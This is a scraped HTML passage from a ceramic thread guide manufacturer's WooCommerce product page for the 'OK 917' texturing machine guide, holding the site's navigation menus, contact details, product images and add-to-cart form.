						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRV4CTT');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="xptab0qnq6aems2oh8d9j2cj7904e1" />
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-6884 theme-consulting woocommerce woocommerce-page woocommerce-no-js site_layout_zurich  header_style_6 mobile_grid_landscape wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-WRV4CTT" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                                                                                                    
                        <div class="header_top clearfix">
                            <div class="container">
                                <div class="header_top_wrapper">
                                                                            <div class="logo media-left media-middle">
                                                                                                                                                <a href="https://www.indianatechnicalceramics.com/"><img
                                                                
                                                                style="width: px; height: px;"
                                                                alt="ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png" class="lazyload" src="[data-uri]" /><noscript><img
                                                                src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png"
                                                                style="width: px; height: px;"
                                                                alt="ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat"/></noscript></a>
                                                                                                                                    </div>
                                                                        <div class="top_nav media-body media-middle">
                                                                                <div class="top_nav_wrapper clearfix">
                                            <ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-6790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6790"><a href="https://www.indianatechnicalceramics.com/">Home</a></li>
<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6791"><a href="https://www.indianatechnicalceramics.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7141 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/">Ceramic Thread Guide</a>
	<ul class="sub-menu">
		<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7165 stm_mega_second_col_width_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/texturing-machine/">Texturing Machine</a></li>
		<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7166 stm_mega_second_col_width_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/">Winder Machine Guides</a>
		<ul class="sub-menu">
			<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7174"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/sp-rod-grooved/">Sp. Rod &amp; Grooved</a></li>
			<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7173"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/roller/">Roller</a></li>
			<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7172"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/plain-u-guide/">Plain U Guide</a></li>
			<li id="menu-item-7176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7176"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/trap-guide/">Trap Guide</a></li>
			<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7177"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/traverse-guide/">Traverse Guide</a></li>
			<li id="menu-item-7171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7171"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/pigtail-guide/">Pigtail Guide</a></li>
			<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7167"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/airjet-guide/">Airjet Guide</a></li>
			<li id="menu-item-7170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7170"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/oiler-guide/">Oiler Guide</a></li>
			<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7169"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/hook-guidedogtail-guide/">Hook Guidedogtail Guide</a></li>
			<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7168"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/biorotor-guide/">Biorotor Guide</a></li>
			<li id="menu-item-7175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7175"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/special-guide/">Special Guide</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7143 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/plastic-spares/">Plastic Spares</a></li>
	<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/ss-metallic-sand-powder-2/">Metallic Sand Powder</a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7145 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/tention-assembly/">Tention Assembly</a></li>
	<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/ultra-clean-solution/">Ultra Clean Solution</a></li>
	<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/sahawa/">Silicon Spray</a></li>
	<li id="menu-item-8053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/customized-ceramic/">Customized Ceramic</a></li>
</ul>
</li>
<li id="menu-item-8182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8182"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/about-us/">About us</a></li>
	<li id="menu-item-8201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8201 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/rd-and-infrastructure/">R&#038;D and Infrastructure</a></li>
	<li id="menu-item-8202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8202 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/csr/">CSR</a></li>
</ul>
</li>
<li id="menu-item-8222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8222"><a href="https://www.indianatechnicalceramics.com/exhibitions/">Exhibitions</a></li>
<li id="menu-item-8223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8223"><a href="https://www.indianatechnicalceramics.com/certifications/">Certifications</a></li>
<li id="menu-item-8072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8072"><a href="https://www.indianatechnicalceramics.com/contact-us/">Contact us</a></li>
</ul>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                        <div class="mobile_header">
                        <div class="logo_wrapper clearfix">
                            <div class="logo">
                                                                    <a href="https://www.indianatechnicalceramics.com/"><img
                                                
                                                style="width: px; height: px;"
                                                alt="ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png" class="lazyload" src="[data-uri]" /><noscript><img
                                                src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png"
                                                style="width: px; height: px;"
                                                alt="ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat"/></noscript></a>
                                                            </div>
                            <div id="menu_toggle">
                                <button></button>
                            </div>
                        </div>
                        <div class="header_info">
                            <div class="top_nav_mobile">
                                <ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6790"><a href="https://www.indianatechnicalceramics.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6791"><a href="https://www.indianatechnicalceramics.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7141 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/">Ceramic Thread Guide</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7165 stm_mega_second_col_width_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/texturing-machine/">Texturing Machine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7166 stm_mega_second_col_width_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/">Winder Machine Guides</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7174"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/sp-rod-grooved/">Sp. Rod &amp; Grooved</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7173"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/roller/">Roller</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7172"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/plain-u-guide/">Plain U Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7176"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/trap-guide/">Trap Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7177"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/traverse-guide/">Traverse Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7171"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/pigtail-guide/">Pigtail Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7167"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/airjet-guide/">Airjet Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7170"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/oiler-guide/">Oiler Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7169"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/hook-guidedogtail-guide/">Hook Guidedogtail Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7168"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/biorotor-guide/">Biorotor Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7175"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/special-guide/">Special Guide</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7143 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/plastic-spares/">Plastic Spares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/ss-metallic-sand-powder-2/">Metallic Sand Powder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7145 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/tention-assembly/">Tention Assembly</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/ultra-clean-solution/">Ultra Clean Solution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/sahawa/">Silicon Spray</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/customized-ceramic/">Customized Ceramic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8182"><a href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/about-us/">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8201 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/rd-and-infrastructure/">R&#038;D and Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8202 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/csr/">CSR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8222"><a href="https://www.indianatechnicalceramics.com/exhibitions/">Exhibitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8223"><a href="https://www.indianatechnicalceramics.com/certifications/">Certifications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8072"><a href="https://www.indianatechnicalceramics.com/contact-us/">Contact us</a></li>
</ul>                            </div>
                                                            <div class="icon_texts">
                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f39a9d959cb39a9d979a929d928796909b9d9a90929f909681929e9a9080dd909c9e">[email&#160;protected]</a>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <strong>Mon - Sat 10.00 - 19.00</strong>
<span>Sunday CLOSED</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                Plot No. 925-926, Road No. 3,<br/>Opp. GEB Sub Station,<br/>behind Udipi Restaurant GIDC<br/>Sachin, Surat (Gujarat), INDIA.                                            </div>
                                        </div>
                                                                    </div>
                                                                                        <div class="header_socials">
                                                                            <a target="_blank" href="https://www.facebook.com/indianatechnicalceramicspvtltd"><i
                                                    class="fa fa-facebook"></i></a>
                                                                            <a target="_blank" href="https://www.instagram.com/indianatechnicalceramic/"><i
                                                    class="fa fa-instagram"></i></a>
                                                                    </div>
                            
                        </div>
                    </div>
                                    </header>
        <div id="main" >
            	<div class="page_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat." href="https://www.indianatechnicalceramics.com" class="home" ><span property="name">ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.indianatechnicalceramics.com/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Ceramic Thread Guide Category archives." href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/" class="taxonomy product_cat" ><span property="name">Ceramic Thread Guide</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Texturing Machine Category archives." href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/texturing-machine/" class="taxonomy product_cat" ><span property="name">Texturing Machine</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">OK 917</span><meta property="url" content="https://www.indianatechnicalceramics.com/product/ok-917-2/"><meta property="position" content="5"></span>            </div>
        															<h1 class="h2">OK 917</h1>
												</div>
			</div>
            <div class="container">
    
    <div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">        <div id="primary" class="content-area"><main id="woo-main" class="site-main" role="main">
    
        <div class="woocommerce-notices-wrapper"></div><div id="product-6884" class="post-6884 product type-product status-publish has-post-thumbnail product_cat-ceramic-thread-guide product_cat-texturing-machine product_tag-ceramic-thread product_tag-ceramic-thread-guide product_tag-guide first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper" style="margin: 0;">
		<div data-thumb="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-100x100.jpg" class="woocommerce-product-gallery__image woocommerce-product-first-gallery__image"><a href="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917.jpg"><img width="600" height="600" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" title="" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917.jpg" data-large_image="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917.jpg" data-large_image_width="709" data-large_image_height="709" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-600x600.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917.jpg 709w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1.jpg"><img width="100" height="100" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1-100x100.jpg" class="" alt="" decoding="async" title="OK-917-1.jpg" data-caption="" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1.jpg" data-large_image="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1.jpg" data-large_image_width="709" data-large_image_height="709" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1-600x600.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-917-1.jpg 709w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Machine Type: universal<br />
Weight (Gms): 1.46</p>
</div>

	
	<form class="cart" method="post" enctype='multipart/form-data'>
			<div class="quantity">
        		<input
               type="number"
               id="quantity_69686d608437c"
               class="input-text qty text"
               step="1"
               min="1"
               max=""
               name="quantity"
               value="1"
               title="Qty"
               size="4"
               pattern="[0-9]*"
               placeholder=""
               inputmode="numeric" />
		<div class="quantity_actions">
			<span class="plus"><em></em></span>
			<span class="minus"><em></em></span>
		</div>
        	</div>
	
	 	<button type="submit" name="add-to-cart" value="6884" class="single_add_to_cart_button button icon_right size-lg">Add to cart <i class="fa fa-chevron-right"></i></button>

			</form>

	
<div class="product_meta">

	
	
